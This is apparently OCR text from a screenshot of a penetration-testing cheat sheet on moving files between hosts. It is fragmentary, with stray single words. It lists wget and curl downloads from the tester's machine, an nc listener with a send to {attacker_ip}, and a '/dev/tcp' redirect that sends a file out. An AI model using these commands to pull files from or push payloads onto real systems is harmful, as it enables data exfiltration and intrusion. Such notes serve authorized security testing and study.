
python3 -m http.server
use
to
80 port
sudo
get
GET
wget {my_ip}:{port}/{file_name} -O
{path_to_output}
curl -o {path_to_output} http
NC
Prepare
nc -l -p {attacker_port} > {file}
Send
nc {attacker_ip} {attacker_port} <
{file}
cat {file} > /dev/tcp/{ip}/{port}
File Transmission - Windows
HTTP